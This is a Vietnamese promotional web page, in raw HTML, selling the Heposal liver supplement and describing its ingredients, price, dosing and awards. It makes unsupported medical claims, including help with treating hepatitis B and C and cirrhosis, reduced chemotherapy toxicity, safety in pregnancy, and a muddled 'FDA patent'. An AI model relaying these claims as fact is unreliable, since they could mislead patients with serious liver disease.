data-dark-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 1x, https://loikhuyenduocsi.org/wp-content/uploads/2022/06/2020-10-20_094539-20201020030147.png 2x"></noscript>		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://loikhuyenduocsi.org/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Tìm kiếm..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 51px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

        
    <div class="jeg_main ">
        <div class="jeg_container">

            <div class="jeg_content jeg_singlepage">
                <div class="container">

                    <div class="row">
                        <div class="jeg_main_content col-md-8">

                                                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                <p id="breadcrumbs"><span><span><a href="https://loikhuyenduocsi.org/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">Heposal có tốt không? Tác dụng, thành phần, giá bao nhiêu, mua ở đâu?</span></span></p>                            </div>
                            
                            <div class="entry-header">
                                <h1 class="jeg_post_title">Heposal có tốt không? Tác dụng, thành phần, giá bao nhiêu, mua ở đâu?</h1>

                                
                            </div>

                            <div class="jeg_featured featured_image"><a href="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/ung-Bat-Bac-duoc-lieu-quy-ngan-nam-bao-ve-la-gan-nguoi-Viet-phuc-hoi-bao-ve-gan-09-1529656774-941-width660height495-1.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:75%"><img width="660" height="495" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Bạn cần biết gan nhiễm mỡ độ 1 nên ăn gì để cải thiện bệnh" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/ung-Bat-Bac-duoc-lieu-quy-ngan-nam-bao-ve-la-gan-nguoi-Viet-phuc-hoi-bao-ve-gan-09-1529656774-941-width660height495-1.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
                            
                            <div class="entry-content ">
                                
                                <div class="content-inner">
                                    <p><em><strong>Heposal là sản phẩm chuyên biệt dành cho bệnh nhân mắc viêm gan, xơ gan, gan nhiễm mỡ, men gan cao và u gan, với hai thành phần chính là Ưng bất bạc và Phosphocomplex . Vậy Heposal có tốt không? Cách dùng như thế nào? Mua ở đâu giá tốt? Xem ngay bài viết này để biết câu trả lời.</strong></em></p>
<h2><strong>Heposal là gì?</strong></h2>
<p><span style="font-weight: 400;">Heposal là sản phẩm của công ty dược mỹ phẩm CVI, được nghiên cứu và phát triển dựa trên sự thấu hiểu bản chất, cơ chế gây bệnh cho gan. Heposal với chiết xuất chuẩn hóa từ dược liệu quý <a href="https://www.ungbatbac.com/">Ưng Bất Bạc</a> và Phosphocomplex là hiệp đồng của 4 tác động: Hỗ trợ hạ men gan, Bảo vệ và phục hồi tế bào gan, Giải độc gan trong các trường hợp: nhiễm độc gan do rượu bia, thuốc tây, virus viêm gan, gan nhiễm mỡ; Hỗ trợ làm chậm sự phát triển và giảm nguy cơ bị xơ gan. Sản phẩm đã được cấp bằng sáng chế của Hoa Kỳ và Đài Loan.</span></p>
<div class="jeg_video_container jeg_video_content"><iframe data-lazyloaded="1" src="about:blank" title="Heposal | Phục hồi tổn thương gan, hạ men gan, ngăn ngừa biến chứng" width="500" height="281" data-src="https://www.youtube.com/embed/IMw-_QuW8T0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe title="Heposal | Phục hồi tổn thương gan, hạ men gan, ngăn ngừa biến chứng" width="500" height="281" src="https://www.youtube.com/embed/IMw-_QuW8T0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div>
<h2><b>Giá bán sản phẩm</b></h2>
<p><span style="font-weight: 400;">Heposal là thực phẩm chức năng được sản xuất theo công nghệ hiện đại nhất thế giới. Heposal là kết quả công trình nghiên cứu 10 năm của Tiến sĩ Trần Đức Dũng. Sản phẩm đã được cấp bằng Sáng chế FDA của Hoa Kỳ và Đài Loan. Tuy nhiên, giá thành của sản phẩm cũng rất phù hợp với túi tiền của đại đa số người Việt Nam, với mức giá là</span> <strong><span style="color: #ff0000;">360.000 VNĐ/ 1 hộp 30 viên nang cứng</span></strong></p>
<h2><b>Thành Phần</b></h2>
<p>Một hộp Heposal với 3 vỉ, mỗi vỉ 10 viên, tổng cộng là 30 viên có các thành phần chính như sau:</p>
<ul>
<li><span style="font-weight: 400;">PhosphocomplexTM (<a href="https://en.wikipedia.org/wiki/Phytosome">Phytosome</a> silybin33%): 25mg.</span></li>
<li>PYBBE (Chiết xuất Ưng Bất Bạc &#8211; chuẩn hóa): 450 mg (PYBBE là chiết xuất chuẩn hóa Zanthoxylum avicennae theo Bằng sáng chế của Mỹ số US008409632B – Tháng 4.2013).</li>
<li>Phụ liệu: Talc, Magnesi stearate vừa đủ 1 viên</li>
</ul>
<figure id="attachment_2720" aria-describedby="caption-attachment-2720" style="width: 1957px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-2720 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Thanh-phan-Heposal-01.png" alt="Thành phần Heposal" width="1957" height="871" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Thanh-phan-Heposal-01.png 1957w, https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Thanh-phan-Heposal-01-768x342.png 768w" data-sizes="(max-width: 1957px) 100vw, 1957px" /><noscript><img decoding="async" class="wp-image-2720 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Thanh-phan-Heposal-01.png" alt="Thành phần Heposal" width="1957" height="871" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Thanh-phan-Heposal-01.png 1957w, https://loikhuyenduocsi.org/wp-content/uploads/2018/06/Thanh-phan-Heposal-01-768x342.png 768w" sizes="(max-width: 1957px) 100vw, 1957px" /></noscript><figcaption id="caption-attachment-2720" class="wp-caption-text">Thành phần Heposal</figcaption></figure>
<h3><b>Tinh chất Phosphocomplex</b></h3>
<p><span style="font-weight: 400;">Các nhà khoa học đã nghiên cứu thành công hợp chất Phosphocomplex từ dịch chiết Silymarine của Silybum marianum, dược liệu hàng đầu giúp hỗ trợ bảo vệ gan, tăng hấp thu và hiệu quả hơn so với Silymarine thông thường.</span></p>
<p><span style="font-weight: 400;">Silymarine là hoạt chất chính được chiết xuất từ cây Silybum marianum có nguồn gốc từ vùng Đông Âu và Địa Trung Hải, được sử dụng hơn 2.000 năm trước từ thời La Mã để hỗ trợ bảo vệ gan, tăng cường phục hồi chức năng gan.</span></p>
<p><span style="font-weight: 400;">Silybum marianum là thảo dược trong top 10 danh sách thảo dược bán chạy nhất tại Mỹ từ năm 2010 đến nay, đứng hàng đầu thế giới trong các loại thảo dược tốt nhất cho gan. Silymarine chiết xuất từ Silybum marianum là một hỗn </span><span style="font-weight: 400;">hợp 3 flavonoid bao gồm: silydianin, silychristin và silybin. Trong đó, silybin chiếm phần lớn từ 50 – 70% và cũng là hoạt chất có hoạt động sinh học mạnh nhất.</span></p>
<p><span style="font-weight: 400;">Tuy nhiên, các phân tử flavonoid này đều kém hấp thu do không tan được trong nước và dễ dàng bị phá hủy bởi dịch dạ dày. Điều này làm hạn chế hiệu quả bảo vệ gan của loại dược liệu quý này. Với hơn 10 năm nghiên cứu và phát triển, các nhà khoa học đã ứng dụng công nghệ Phytosome kết hợp Silybin với Phosphatidylcholine dễ tan trong nước, dễ thấm qua màng tế bào. Đồng thời, phosphocomplex giúp bảo vệ hoạt chất khỏi sự tàn phá của dịch tiêu hóa, các enzyme và vi khuẩn đường ruột.  Phosphocomplex làm giảm thải trừ hoạt chất nên có tác dụng kéo dài hơn dạng thông thường.</span></p>
<p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-medium aligncenter" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/Untitled-presentation-1.png" width="844" height="402" /><noscript><img decoding="async" class="size-medium aligncenter" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/Untitled-presentation-1.png" width="844" height="402" /></noscript></p>
<p><span style="font-weight: 400;">Phosphocomplex có cấu trúc tương tự màng tế bào, tăng cường tác dụng hướng trúng đích hỗ trợ điều trị tại gan, giúp giảm tác dụng phụ, giảm liều, tăng hấp thu và hiệu quả hơn so với Silymarine thông thường.</span></p>
<p><span style="font-weight: 400;">Các điểm mạnh chính của Phopshocomplex:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hoạt chất có tính ổn định cao.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tăng sinh khả dụng của hoạt chất so với hoạt chất chiết xuất thông thường (tăng hấp thu, giảm thải trừ).</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Giảm liều dùng.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Thời gian hoạt động của hoạt chất được tăng lên.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hoạt chất ổn định hơn trong dịch dạ dày và có khả năng chống lại sự phân hủy của các enzym, các vi khuẩn đường ruột.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tăng cường tính thẩm thấu của các hoạt chất qua các màng sinh học.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tăng khả năng hấp thụ đối với các hoạt chất không tan trong dầu.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hướng các hoạt chất tới các mô đích hiệu quả hơn.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tăng cường sinh sản năng lượng trong tế bào gan, tăng sản sinh glutathione (chất chống oxy hóa chủ yếu tại gan): tăng khả năng giải độc các chất có hại lên hơn 35%.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Phosphatidylcholine có tác dụng giúp khôi phục và tái tạo màng tế bào.</span></li>
</ul>
<h3><strong>Tinh chất Ưng bất bạc</strong></h3>
<p><span style="font-weight: 400;">Ưng Bất Bạc hay còn gọi là cây <a href="https://vi.wikipedia.org/wiki/Mu%E1%BB%93ng_tru%E1%BB%95ng">Muồng Truổng</a> (Zanthoxylum avicennae) từ ngàn năm trước đã được sử dụng trong Y học cổ truyền Việt Nam và Trung Quốc để hỗ trợ điều trị các chứng bệnh gan. Điều này được ghi chép lại trong các cuốn sách cổ như Lĩnh Nam thảo dược chí, Bản thảo cầu nguyên, đặc biệt trong đó có cuốn Thần Nông Bản Thảo là cuốn sách về dược liệu đầu tiên tại Trung Quốc được viết từ thời Tần – Hán (214 -220 TCN).</span></p>
<p><span style="font-weight: 400;">PGS. TS Nguyễn Thượng Dong – Nguyên Viện trưởng viện Dược liệu chia sẻ: “<em>Theo Y văn cổ của Việt Nam và Trung Quốc, Ưng Bất Bạc có vị cay, tính ấm, quy vào các kinh can, tỳ, vị, dùng để hỗ trợ điều trị các chứng viêm gan vàng da, viêm gan mạn, viêm thận phù thũng, thấp khớp, tổn thương do đòn đánh, eo lưng đau mỏi, hoạt huyết, giảm đau, lá giúp kháng khuẩn kháng viêm, đinh nhọt…</em>”</span></p>
<p><span style="font-weight: 400;">Theo Từ điển Cây thuốc Việt Nam và Toàn quốc Trung thảo dược hối biên, Ưng Bất Bạc có vị đắng, cay, tính hơi ấm; có tác dụng khu phong lợi thấp, hoạt huyết chỉ thống, hành khí, lợi thủy. Liều dùng rễ 30-60g, quả 3-6g, dạng thuốc sắc. Dùng ngoài lấy lá giã đắp hoặc nấu nước tắm rửa chỗ mẩn ngứa, ghẻ lở. Theo Trung dược đại từ điển, Ưng Bất Bạc có vị cay tính ấm, công năng khu phong, hóa thấp, tiêu thũng, thông kinh lạc; chủ trị yết hầu sưng đau, phù thũng vàng da, sốt rét, đau xương khớp phong thấp, đòn ngã chấn thương.</span></p>
<figure id="attachment_9065" aria-describedby="caption-attachment-9065" style="width: 580px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-9065 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2019/07/cayungbatbac-580x467.jpg" alt="Cây Ưng bất bạc" width="580" height="467" /><noscript><img decoding="async" class="wp-image-9065 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2019/07/cayungbatbac-580x467.jpg" alt="Cây Ưng bất bạc" width="580" height="467" /></noscript><figcaption id="caption-attachment-9065" class="wp-caption-text">Cây Ưng bất bạc</figcaption></figure>
<p><span style="font-weight: 400;">Khoa học hiện đại chứng minh Ưng Bất Bạc chứa nhiều alcaloid như dictamin, skimmianin, culantramin thuộc nhóm quinolin. Vỏ thân, vỏ rễ và lá chứa tinh dầu và các flavonoid quý như Diosmin &amp; Hesperidine và nhiều chất khác thuộc nhóm Lignan…</span></p>
<p><span style="font-weight: 400;"><a href="https://pubchem.ncbi.nlm.nih.gov/compound/hesperidin">Hesperidin</a> trong Ưng bất bạc đã được chứng minh có tác dụng hỗ trợ phục hồi, tái tạo tế bào gan, hỗ trợ chống oxy hóa tế bào gan, hỗ trợ chống gốc tự do, hỗ trợ ngăn ngừa tổn thương gan, viêm gan do hóa chất và thuốc tân dược trên mô hình COX1 và COX2, hỗ trợ ngăn ngừa sự tạo thành colagen ở tế bào gan dẫn đến xơ gan và phòng ngừa gan nhiễm mỡ.</span></p>
<p><span style="font-weight: 400;"><a href="https://www.webmd.com/vitamins/ai/ingredientmono-1030/diosmin">Diosmin</a> có tác dụng hỗ trợ giảm tổn thương tế bào gan do rượu, tăng cường chuyển hóa và đào thải ethanol, hạ men gan, tăng cường chức năng gan, cải thiện các chỉ số glucosa máu, cholesterol, ure máu và hạ các men gan như AST và ALT.</span></p>
<p><span style="font-weight: 400;">Các chuyên gia đầu ngành về gan mật đánh giá rằng đây chính là hướng đi mới trong phát triển các sản phẩm chất lượng từ dược liệu Việt giúp bảo vệ gan, nâng tầm nhận thức của người bệnh trong chăm sóc sức khỏe toàn diện, giảm tỉ lệ tử vong do các bệnh lý về gan. Với những bằng chứng khoa học được thực hiện tại Đài Loan, chứng minh các tác dụng như bảo vệ tế bào gan trước các tác nhân gây hại như rượu bia, viêm gan virus B, C, thực phẩm bẩn, hóa chất; vừa ức chế các phản ứng viêm tại gan và ngăn ngừa việc hình thành các tế bào gan xấu: xơ gan,…Ưng Bất Bạc được đánh giá là giải pháp đột phá, giúp bảo vệ lá gan người việt trước tình trạng bệnh về gan ngày càng gia tăng như hiện nay.</span></p>
<h2><b>Công dụng</b></h2>
<p><span style="font-weight: 400;">Heposal có tác dụng:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hỗ trợ tăng cường chức năng gan, bảo vệ và phục hồi tế bào gan.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Giải độc gan, hỗ trợ điều trị viêm gan virus B, C, gan nhiễm mỡ, tổn thương gan do rượu bia, thuốc, nhiễm hóa chất.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Hỗ trợ giảm nguy cơ và làm chậm sự phát triển của xơ gan, hạ men gan, giảm độc tính hóa trị, xạ trị.</span></li>
</ul>
<p><span style="font-weight: 400;">Với thành phần là các dược liệu, dưỡng chất ngàn năm quý hiếm, Heposal hỗ trợ đắc lực, giúp bảo vệ gan khỏi những tổn thương, ngăn ngừa các biến chứng nguy hiểm và giúp gan khoẻ mạnh hơn. Khi sức khoẻ gan được đảm bảo, tuổi thọ con người cũng sẽ kéo dài hơn.</span></p>
<p><span style="font-weight: 400;">Đánh giá độ an toàn của sản phẩm thì khách hàng hoàn toàn có thể yên tâm. Sản phẩm được cấp bằng sáng chế của Mỹ, sản xuất trên dây chuyền công nghệ hiện đại, kiểm định nghiêm ngặt trước khi phân phối ra thị trường. Chính những yếu tố đó đã khẳng định chất lượng của sản phẩm.    </span></p>
<h2><b>Nguồn gốc</b></h2>
<p><span style="font-weight: 400;">Sáng ngày 25/6/2018 Hội Gan Mật Việt Nam đã tổ chức hội thảo khoa học với chủ đề “<em>Đánh thức tiềm năng thảo dược quý ngàn năm Ưng Bất Bạc trong bảo vệ và phục hồi tế bào gan sớm</em>”. Đây cũng là sự kiện nằm trong khuôn khổ chương trình truyền thông Vì Sức khỏe người Việt, dưới sự bảo trợ của Hội Gan Mật Việt Nam.</span></p>
<div class="jeg_video_container jeg_video_content"><iframe data-lazyloaded="1" src="about:blank" title="[VTV1] Đánh Thức Dược Liệu Quý Ngàn Năm Ưng Bất Bạc | Hỗ Trợ Điều Trị Bệnh Gan" width="500" height="281" data-src="https://www.youtube.com/embed/7xqhJF9-S7w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><noscript><iframe title="[VTV1] Đánh Thức Dược Liệu Quý Ngàn Năm Ưng Bất Bạc | Hỗ Trợ Điều Trị Bệnh Gan" width="500" height="281" src="https://www.youtube.com/embed/7xqhJF9-S7w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></div>
<p><span style="font-weight: 400;">Sau hơn 10 năm nghiên cứu cùng các chuyên gia hàng đầu tại Đài Loan, TS Trần Đức Dũng công bố 3 đề tài nghiên cứu về hiệu quả của Ưng Bất Bạc trên tế bào gan, đã được đăng tải trên các tạp chí khoa học quốc tế uy tín. Trong đó có 1 đề tài được bình chọn xuất sắc, được cấp bằng sáng chế của Mỹ và Đài Loan với công nghệ chiết xuất ưu việt. Các chuyên gia hàng đầu về gan mật đánh giá rằng đây sẽ là hướng đi mới trong phát triển các sản phẩm chất lượng cao từ dược liệu Việt trong phục hồi và bảo vệ tế bào gan, duy trì sức khỏe đường dài của gan.</span></p>
<p><span style="font-weight: 400;">TS. Trần Đức Dũng, Chủ nhiệm đề tài nghiên cứu Đánh thức tiềm năng ngàn năm Ưng Bất Bạc cho biết: “</span><i><span style="font-weight: 400;">Bằng sáng chế của Mỹ và Đài Loan khiến tôi có thêm niềm tin vào ước mơ và quyết tâm phát triển sản phẩm chất lượng cao, bảo vệ lá gan cho người Việt mà tôi đã ấp ủ trong suốt 10 năm trời</span></i><span style="font-weight: 400;">”.</span></p>
<p><span style="font-weight: 400;">Đây chính là cơ sở khoa học để phát triển dự án thành sản phẩm đem chăm sóc sức khỏe người bệnh, đồng thời đưa nền khoa học nước nhà lên một tầm cao mới trong lĩnh vực nghiên cứu các sản phẩm mới hỗ trợ điều trị bệnh lý về gan. Tôi rất mong người nghèo cũng có thể sử dụng sản phẩm này.</span></p>
<p><span style="font-weight: 400;">“</span><i><span style="font-weight: 400;">Tôi hi vọng đây cũng là hướng đi mới giúp phát triển các sản phẩm chất lượng cao, bảo tồn và phát huy nguồn dược liệu quý, mang lại hiệu quả kinh tế và nâng cao đời sống cho người dân</span></i><span style="font-weight: 400;">” &#8211; TS. Trần Đức Dũng chia sẻ.</span></p>
<figure id="attachment_10613" aria-describedby="caption-attachment-10613" style="width: 600px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-10613 size-full" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/kyket.jpg" alt="Lễ ký kết chuyển giao công nghệ" width="600" height="400" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/kyket.jpg 600w, https://loikhuyenduocsi.org/wp-content/uploads/2018/06/kyket-300x200.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><noscript><img decoding="async" class="wp-image-10613 size-full" src="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/kyket.jpg" alt="Lễ ký kết chuyển giao công nghệ" width="600" height="400" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2018/06/kyket.jpg 600w, https://loikhuyenduocsi.org/wp-content/uploads/2018/06/kyket-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-10613" class="wp-caption-text">Lễ ký kết chuyển giao công nghệ</figcaption></figure>
<p><span style="font-weight: 400;">Hội thảo cũng chứng kiến lễ ký kết Chuyển giao công nghệ được cấp bằng sáng chế tại Mỹ giữa TS Trần Đức Dũng và Công ty CP Dược Mỹ phẩm CVI, để đưa vào ứng dụng &amp; phát triển thành sản phẩm Heposal, giúp phục hồi và bảo vệ tế bào gan, hỗ trợ điều trị cho các trường hợp bệnh lý về gan như: Viêm gan siêu vi B, C; xơ gan, men gan cao; dùng thuốc , hóa chất có hại cho gan, uống nhiều rượu bia; ngộ độc do rượu, mẩn ngứa, mề đay, ăn uống kém, khó tiêu; chức năng gan bị suy giảm.</span></p>
<h2><b>Cách sử dụng</b></h2>
<p><span style="font-weight: 400;">Heposal được bào chế dưới dạng viên nang rất tiện lợi và dễ sử dụng. Để đảm bảo chất lượng sản phẩm được tốt nhất, người dùng nên sử dụng sản phẩm ngay khi bóc, không nên để viên mang Heposal quá lâu ngoài không khí hay nhai nghiền, bẻ nát, hòa vào nước trước khi sử dụng. Sản phẩm nên được bảo quản ở nơi thóng mát, thông gió, tránh ánh nắng trực tiếp và nhiệt độ không quá 30 độ C.</span></p>
<figure id="attachment_10734" aria-describedby="caption-attachment-10734" style="width: 991px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-10734 size-large" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-991x1024.jpg" alt="Sản phẩm Heposal" width="991" height="1024" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-991x1024.jpg 991w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-290x300.jpg 290w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-768x794.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-1486x1536.jpg 1486w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-1982x2048.jpg 1982w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-750x775.jpg 750w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-1140x1178.jpg 1140w" data-sizes="(max-width: 991px) 100vw, 991px" /><noscript><img decoding="async" class="wp-image-10734 size-large" src="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-991x1024.jpg" alt="Sản phẩm Heposal" width="991" height="1024" srcset="https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-991x1024.jpg 991w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-290x300.jpg 290w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-768x794.jpg 768w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-1486x1536.jpg 1486w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-1982x2048.jpg 1982w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-750x775.jpg 750w, https://loikhuyenduocsi.org/wp-content/uploads/2020/05/DSC01049-1140x1178.jpg 1140w" sizes="(max-width: 991px) 100vw, 991px" /></noscript><figcaption id="caption-attachment-10734" class="wp-caption-text">Sản phẩm Heposal</figcaption></figure>
<p><span style="font-weight: 400;">Khi dùng Heposal, bạn không nên uống với nước ngọt, nước có ga hay nước có chứa cồn vì sẽ làm mất đi một phần tác dụng sản phẩm. Lời khuyên của chuyên gia là nên sử dụng cùng với nước lọc, nước đun sôi để nguội để có hiệu quả tốt nhất.      </span></p>
<p><span style="font-weight: 400;">Bạn cũng nên uống Heposal sau bữa ăn từ 30 phút cho đến 1 giờ để có sự hấp thu tốt nhất.</span></p>
<p><span style="font-weight: 400;">Người dùng có thể sử dụng Heposal với liều dùng sau:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Người lớn uống 4-6 viên/ngày.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Trẻ em dùng liều bằng ½ người lớn.</span></li>
</ul>
<p>Nếu bạn quên dùng một liều sản phẩm, hãy dùng càng sớm càng tốt. Tuy nhiên, nếu gần với liều kế tiếp, bạn hãy bỏ qua liều đã quên và dùng liều kế tiếp vào thời điểm như kế hoạch. Không dùng gấp đôi liều đã quy định.</p>
<h2><b>Đối tượng sử dụng</b></h2>
<p><span style="font-weight: 400;">Sản phẩm hỗ trợ điều trị cho người bị viêm gan siêu vi B, C; xơ gan, men gan cao; gan nhiễm mỡ; dùng thuốc , hóa chất có hại cho gan, uống nhiều rượu bia; ngộ độc do rượu, mẩn ngứa, mề đay, ăn uống kém, khó tiêu.</span></p>
<p><span style="font-weight: 400;">Người có chức năng gan suy giảm, đang và sau quá trình hóa trị, xạ trị.</span></p>
<p><span style="font-weight: 400;">Lưu ý: </span></p>
<ol>
<li><span style="font-weight: 400;">Sản phẩm dùng được cho mọi lứa tuổi, kể cả phụ nữ có thai, phụ nữ sau sinh và trẻ em trên 6 tuổi.</span></li>
<li>Hiệu quả sản phẩm phụ thuộc vào mức độ bệnh lí và sự tuân thủ liệu trình sử dụng của bệnh nhân</li>
<li>Đây là thực phẩm chức năng cho gan không phải thuốc, không thể thay thế thuốc.</li>
</ol>
<p>Tuy nhiên, nếu bạn không thuộc các đối tượng trên hoặc muốn biết chính xác liệu trình phù hợp với bản thân mình. Thì đừng quên liên hệ theo Hotline 1800 1796, đội ngũ dược sĩ sẽ tư vấn cụ thể cho bạn</p>
<h2><strong>Giải thưởng</strong></h2>
<p>Xuất hiện nhiều năm trên thị trường, được nhiều người dùng tin dùng và phản hồi tốt. Heposal vinh dự nhận được các giải thưởng, bằng sáng chế cao quý trong và ngoài nước</p>
<ul>
<li>Giải thưởng Trung y dược Hứa Hồng Nguyên</li>
<li>Bằng sáng chế của Ủy ban khoa học công nghệ Đài Loan (Số 409075)</li>
<li>Bằng sáng chế của Cục sáng chế và nhãn hiệu thương mại Hoa Kỳ (Số US8409632B2)</li>
<li>Giải thưởng Sản phẩm vàng vì sức khoẻ cộng đồng</li>
<li>Chứng minh hiệu quả tại Bộ môn dược lý &#8211; Học viện quân y, Bệnh viện 108</li>
<li>Ngoài ra còn tất nhiều giải thưởng trong và ngoài nước khác</li>
</ul>
<h2><strong>Sản xuất ở đâu?</strong></h2>
<p><span style="font-weight: 400;">Heposal là sản phẩm của công ty dược mỹ phẩm CVI, do chủ tịch Phan Văn Hiệu và Nguyễn Trường thành xây dựng với một khát vọng mãnh liệt: <em>Đưa các sản phẩm dược thuần Việt lên bản đồ dược phẩm thế giới. . </em>Các bạn có thể tìm hiểu thêm thông tin về hai vị chủ tịch <a href="http://interactive.tinnhanhchungkhoan.vn/2017/magazine/chu-tich-cvi-pharma-va-khat-vong-dua-duoc-pham-viet-vuon-xa/index.html">Tại Đây</a></span></p>
<h3><b>Sứ mệnh:</b></h3>
<p><span style="font-weight: 400;">Nỗ lực hết mình để mang đến cho khách hàng những sản phẩm công nghệ cao kết hợp giữa tinh hoa truyền thống và y học hiện đại, gắn kết lợi ích của doanh nghiệp với sức khỏe cộng đồng và sự phát triển của xã hội. Cam kết này được toàn bộ các thành viên của đại gia đình CVI tuân thủ vì chúng tôi làm việc với sự đam mê để chia sẻ với khách hàng vì họ là tâm điểm trong lĩnh vực chăm sóc sức khỏe và sắc đẹp.</span></p>
<h3><b>Tầm nhìn</b></h3>
<p><span style="font-weight: 400;">Trở thành một trong những công ty dược hàng đầu Việt Nam trong việc ứng dụng công nghệ cao để nâng tầm giá trị các thảo dược truyền thống.</span></p>
<h3><b>Định hướng chiến lược:</b></h3>
<ul>
<li><span style="font-weight: 400;">Chuyển giao và Phát triển thành công các sản phẩm ứng dụng công nghệ cao để nâng cao giá trị thảo dược truyền thống</span></li>
<li><span style="font-weight: 400;">Kết hợp các trung tâm nghiên cứu để ứng dụng đề tài khoa học và công nghệ hiện đại nhằm tạo ra các sản phẩm có hiệu quả điều trị cao, chăm sóc sức khỏe cho cộng đồng và đáp ứng nhu cầu của khách hàng</span></li>
<li><span style="font-weight: 400;">Đẩy mạnh các hoạt động cộng đồng. Mở rộng phát triển đa ngành như giáo dục, đào tạo, tư vấn chuyển giao công nghệ và sản xuất các dược phẩm mang tính đột phá bằng việc ứng dụng khoc học kĩ thuật hiện đại.</span></li>
<li><span style="font-weight: 400;">Trở thành công ty đại chúng, tiến tới niêm yết chứng khoán trên sàn giao dịch.</span></li>
</ul>
<h3><b>Giá trị cốt lõi</b></h3>
<ul>
<li><span style="font-weight: 400;">Không ngừng tìm kiếm, ứng dụng các nghiên cứu khoa học và công nghệ hiện đại để tối ưu hiệu quả điều trị của sản phẩm</span></li>
<li>Kết nối các nguồn lực và hợp tác chặt chẽ để cùng phát triển thành công</li>
<li>Có trách nhiệm cao với cộng đồng, vì lợi ích của xã hội</li>
